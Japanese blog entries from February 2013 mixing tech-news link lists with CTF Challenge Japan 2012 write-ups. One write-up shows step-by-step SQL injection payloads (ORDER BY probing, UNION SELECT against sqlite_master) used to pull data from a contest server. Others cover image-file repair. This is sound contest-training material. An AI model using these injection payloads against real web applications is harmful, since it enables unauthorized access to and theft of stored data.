2013/02/01(金)金曜日ー。(AKBでも無いのに恋愛しないボクらのプロ意識、、)

[雑談] いろいろ。



- New York Times紙に不正侵入、攻撃手法で対策の課題も明らかに (ITmedia)

- NYT、中国人ハッカーからの「執拗な攻撃」を告白-批判の矛先をシマンテックにも (CNET)

- 「我々も中国からハッキング攻撃を受けた」とWSJ、被害は明らかにせず (ITmedia)

- WSJ紙もハッカー被害=中国、米メディアへ侵入拡大 (時事ドットコム)

- 炎上アプリ「全国共有電話帳」が、高木浩光氏と杉浦隆幸氏にソースコードでケンカを売る

- 「アダルトサイトよりネット広告が危険」―Cisco報告書 (ITmedia エンタープライズ)

- “迷探偵”ハギーのテクノロジー裏話: 国産検索エンジン開発が頓挫した先にあるもの

- GmailがハマったSPDYの落とし穴 (ぼちぼち日記)

- レシート写真を撮るだけ ライフログにもなる家計簿アプリ「ReceReco」 (ITmedia)

- 「あっ……」 クリックミスが原因で大宇宙戦争に発展してしまった話 (ねとらぼ)

- 「社内公用語はジャパスクリプト」の衝撃【ルポ迫真】 (@IT自分戦略研究所)

- 最新版「生涯給料」トップ1000社 (東洋経済オンライン)

- 野村総研、ワイセツ被害女性を“逆に”訴えた恫喝訴訟で実質上の全面敗訴 (biz-journal)

- 死ぬまでに行ってみたい!! アニメの舞台ランキング 1位は「スウェーデンのストックホルム」

- 衝撃の発覚! 5ドル紙幣に隠されていた謎のホットケーキ! on Twitpic

- 大人のちくわ消しゴム1: ロマンてなんだ!

- 男子がまたたく間に恋に落ちる魔法!? 彼の○○をクルクルするだけ (グリッティ)

2013/02/02(土)土曜日ー。(やばいネット散策してるヒマがない、、)

[雑談] いろいろ。



- 全国大会の実施について (CTF チャレンジ ジャパン 2012)

- キレる人は、なぜキレるのか 職場の摩訶不思議10篇 (プレジデント Online)

- 会社の束縛から開放される6つの方法 ~本『自由な働き方をつくる』を読んで

2013/02/03(日)日曜日ー。(今夜はぐっすり眠ろう。。)

[雑談] いろいろ。

[CTF] CTFチャレンジジャパン2012 Write-Up: サービスアタック100問題文

- ホワイトハッカー育成へコンテスト (NHKニュース)

- メガ電波 中級編~キン肉マン「Go Fight!」 ご主人様?8bitは如何ですか?mix

[CTF] CTFチャレンジジャパン2012 Write-Up: サービスアタック100問題文







textile不正行為をしたユーザーを突き止めろ!試したことふつうにブラウザでアクセスhttp://target:8080/cgi-bin/ranking.cgi → http://target:8080/cgi-bin/ranking.cgi?u=guest に転送u=guestの後ろに「'(シングルクォーテーション)」を付けてみる。

textileError unrecognized token: "'guest'';"「u=guest' and 'a'='a」にしてみる。 → 正常と同じ画面が表示された。「u=guest' and 'a'='b」にしてみる。→ ランキングの「guest」と表示される部分が「unknown」に変わった。→ SQLインジェクションかなと当たりをつける。「u=guest' order by 1 --」にしてみる。→ 正常と同じ画面が表示された。「u=guest' order by 2 --」にしてみる。→ 正常と同じ画面が表示された。「u=guest' order by 3 --」にしてみる。→ 正常と同じ画面が表示された。「u=guest' order by 4 --」にしてみる。→ 正常と同じ画面が表示された。「u=guest' order by 5 --」にしてみる。→ 正常と同じ画面が表示された。「u=guest' order by 6 --」にしてみる。→ エラー「Error 1st ORDER BY term out of range - should be between 1 and 5」が表示された。(ご丁寧にカラム数が表示されてた。orz)「u=guest' union select NULL,NULL,NULL,NULL,NULL --」にしてみる。→ 正常と同じ画面が表示された。「u=guest' union select NULL,NULL,NULL,NULL,NULL from pg_tables --」にしてみる。→ エラー「Error no such table: pg_tables」が表示された。→ 色んなデータベースのシステムテーブルの名前を試す。→ 「sqlite_master」だとエラーにならない! → SQLiteだ。→ システムテーブル「sqlite_master」の「name」カラムを表示し、データが格納されているテーブル名とカラム名を得る。「CREATE TABLE ranking(id integer, name text, point integer, reipaddr text, ua text)」「u=guest' and 1=2 union select NULL,name,reipaddr,NULL,NULL from ranking where name='hAckerZ' --」を実行すると、答えのIPアドレスが表示される。

2013/02/04(月)月曜日ー。(おまけで載せてくれた感じでも嬉しいw)

[雑談] いろいろ。









[CTF] CTFチャレンジジャパン2012 Write-Up: フォレンジック100 「パッケージのタイトルは何?」問題文

```最後にダメ元で、真ん中の2本の線から左側をコピーして、画像を左右反転して、2本線を基準に並べて、右側にはみ出た部分を画像に足してみたところ、iPhoneに入れたバーコード読み取りソフトが読み取ってくれた。(←たぶん正しい解き方ではないw)答えは、「Hackers」。

- 初代王者はネットエージェントのチーム、CTFチャレンジジャパンが初の決勝大会 (ITpro)

- 「正義のハッカー」 全国大会、アキバで腕試し (YOMIURI ONLINE/読売新聞)

- ハッカー集団があなたの会社を狙う: 最新サイバー攻撃に備える (ITpro)

- Egor Homakov: Hacking With XSS Auditor

- 使い回しIDが標的に…流出情報で不正アクセス (YOMIURI ONLINE/読売新聞)

- Twitterにセキュリティ攻撃--ユーザー25万人に影響か (CNET Japan)

- 中国「全くのでたらめだ」 米サイバー攻撃にちらつく影 (朝日新聞デジタル)

- NYT、中国人ハッカーからの「執拗な攻撃」を告白-批判の矛先をシマンテックにも (CNET)

- Java更新版「Java 7 Update 13」、前倒しでリリース 攻撃の発生受け (ITmedia)

- au iPhoneの海外パケット通信で請求76万円に陥ったワケ (ASCII)

- ATMにスキミング装置 首都圏6カ所、130口座被害 (朝日新聞デジタル)



[CTF] CTFチャレンジジャパン2012 Write-Up: フォレンジック100 「パッケージのタイトルは何?」問題文

textileパッケージのタイトルは何?壊れた画像ファイルを復元し、このプロダクトのタイトルを推測せよ。試したこと問題が入っているZIPを開くと、壊れた画像ファイルが入っている。バイナリエディタで開いてみる。ヘッダの「iHDR」を「IHDR」に書き換えて保存すると、バーコードが表示された。なんか右側のほうが足りない気がする。線を足すなど色々試行錯誤したがうまくいかない。目視で読んでみようと試みたが、途中で挫折。```textile第106回 これがバーコードの意味だ!(1)

- http://www.uraken.net/zatsugaku/zatsugaku_106.html

```最後にダメ元で、真ん中の2本の線から左側をコピーして、画像を左右反転して、2本線を基準に並べて、右側にはみ出た部分を画像に足してみたところ、iPhoneに入れたバーコード読み取りソフトが読み取ってくれた。(←たぶん正しい解き方ではないw)答えは、「Hackers」。

2013/02/05(火)火曜日ー。(飲み過ぎ食べ過ぎでさらに太りそう。)









[CTF] CTFチャレンジジャパン2012 Write-Up: 暗号解読100 「読みにくい画像の文字」ol li{margin-left:15px;padding-bottom:5px}問題文



という画像加工ツールのURLでした。 せっかくなので、このツールで画像を加工してみたら、以下の画像ができました。(もっとパラメータの調整のしようがありそうでしたが。)画像中の、<key>abdfg12345678xyzAW</key> の部分が答え。

textile読みにくい画像の文字Find the key試したこと問題のZIPファイルを開くと、以下の画像が入ってました。目を細めながら見たり、頭をシェイクしながら見たり、画像を小さくして遠目から見たりしてみたけど、行頭の「Find the key」以外は目視では見えなさそう。どうやら、以下の部分が画像を解く鍵らしい。(けど、何だっけこれ?状態。)正攻法は諦めて、フォトショで開いてみた。色んな「効果」をかけて、コントラストなどを調整してみると・・・うっすらと、何かXMLのようなものが見えるような、見えないような。その後、試行錯誤するうちに、[フィルター]-[ノイズ]-[明るさの中間値] を使うことで、以下の画像までたどり着きました。 見える! 見えるぞ!!何かURLが見えたので、開いてみると* SmartDeblur

という画像加工ツールのURLでした。 せっかくなので、このツールで画像を加工してみたら、以下の画像ができました。(もっとパラメータの調整のしようがありそうでしたが。)画像中の、<key>abdfg12345678xyzAW</key> の部分が答え。

2013/02/06(水)水曜日ー。(大雪・・・ではないよね。)

[雑談] いろいろ。





[CTF] CTFチャレンジジャパン2012 Write-Up: サービスアタック200 「Emailのログを盗み出せ!」ol li{margin-left:15px;padding-bottom:5px}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;word-wrap:break-word;}問題文

- 「CTFの楽しさを広く一般にも」 大人のCTF大会、「CTFチャレンジジャパン」開催 (@IT)

- CTF Challenge Japan(Final) Write Ups - Binary 100 (とある脆弱性のシェルコード)

- はせがわようすけ、宮本久仁男がSECCON CTFにかける思い (サイボウズLiveマガジン)

- CROSS 2013レポート: エンジニアも避けては通れない「安全な利用規約」の作り方 (@IT)

- 【なりすましウイルス】 “最後のメール”から1カ月 嘘、ミス、防犯カメラ…狭まる包囲網

- アノニマスが銀行幹部4000人の個人情報を流出させる。政府のWebサイトから (GIZMODO)

- 米FRBがハッカー被害=銀行幹部の情報流出か-メディア報道 (時事ドットコム)

- QolyがFacebook経由のサイバー攻撃を受けた件について (qoly.jp)

- Facebookで友達を切られると、4割の人間がソイツとの接触を全力回避すると判明 (IRORIO)

- 首都圏で雪 ラッシュ時に間引き運転、大混雑の駅も (朝日新聞デジタル)

- GoogleAdwordsで彼女を募集したら可愛いお姉さんと知り合えたんですが、このたび...



[CTF] CTFチャレンジジャパン2012 Write-Up: サービスアタック200 「Emailのログを盗み出せ!」ol li{margin-left:15px;padding-bottom:5px}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;word-wrap:break-word;}問題文



